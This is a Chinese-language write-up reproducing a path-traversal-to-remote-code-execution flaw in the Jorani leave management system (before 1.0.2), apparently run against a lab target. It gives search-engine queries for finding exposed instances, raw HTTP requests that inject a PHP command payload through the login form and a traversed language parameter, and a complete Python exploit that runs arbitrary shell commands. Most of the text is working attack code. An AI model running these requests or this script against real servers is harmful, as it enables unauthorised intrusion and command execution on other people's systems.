漏洞简介
Jorani是一款开源的员工考勤和休假管理系统,适用于中小型企业和全球化组织,它简化了员工工时记录、休假请求和审批流程,并提供了多语言支持以满足不同地区的需求。在 Jorani < 1.0.2 中,攻击者可以利用路径遍历来访问文件并在服务器上执行代码。
网络测绘
Fofa:title=``"Jorani"
Hunter:web.title=``"Jorani"
漏洞复现
POC:
step1:
GET /session/login HTTP/1.1
Host: eci-2zeh5ckyxnrhbb0wu9ie.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0

提取这两个Cookie值待用。
step2:

POST /session/login HTTP/1.1
Host: eci-2zeh5ckyxnrhbb0wu9ie.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Connection: close
Cookie: csrf_cookie_jorani=5fd4d3ea05f06870c83d78117fa39bee;jorani_session=9765cb29f98e2031371709d38541059665175ede
Content-Type: application/x-www-form-urlencoded
Content-Length: 160
csrf_test_jorani=5fd4d3ea05f06870c83d78117fa39bee&last_page=session%2Flogin&language=..%2F..%2Fapplication%2Flogs&login=<%3f%3d`$_GET[1]`%3f>&CipheredValue=test

step3:
GET /pages/view/log-2024-07-28?1=ls HTTP/1.1
Host: eci-2zeh5ckyxnrhbb0wu9ie.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Connection: close
X-REQUESTED-WITH: XMLHttpRequest
Cookie: csrf_cookie_jorani=5fd4d3ea05f06870c83d78117fa39bee;jorani_session=9765cb29f98e2031371709d38541059665175ede
EXP:
import requests
from datetime import datetime
def CVE_2023_26469(base_url, shell_command):
step_1_url = f'{base_url}/session/login'
step_1_res = requests.get(step_1_url)
cookies = {
'csrf_cookie_jorani': step_1_res.cookies['csrf_cookie_jorani'],
'jorani_session': step_1_res.cookies['jorani_session'],
}
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0',
'Content-Type': 'application/x-www-form-urlencoded',
'X-REQUESTED-WITH': 'XMLHttpRequest',
'Connection': 'close',
}
step_2_url = f'{base_url}/session/login'
step_2_pay = f'csrf_test_jorani={cookies["csrf_cookie_jorani"]}&last_page=session%2Flogin&language=..%2F..%2Fapplication%2Flogs&login=<%3f%3d`$_GET[1]`%3f>&CipheredValue=test\n'
step_2_res = requests.post(
step_2_url,
cookies=cookies,
headers=headers,
data=step_2_pay
)
formatted_date = datetime.now().strftime('%Y-%m-%d')
step_3_url = f'{base_url}/pages/view/log-{formatted_date}?1={shell_command}'
step_3_res = requests.get(
step_3_url,
cookies=cookies,
headers=headers,
allow_redirects=False,
)
print(step_3_res.text)
if __name__ == '__main__':
CVE_2023_26469(base_url='http://eci-2zeh5ckyxnrhbb0wu9ie.cloudeci1.ichunqiu.com', shell_command='cat /flag')
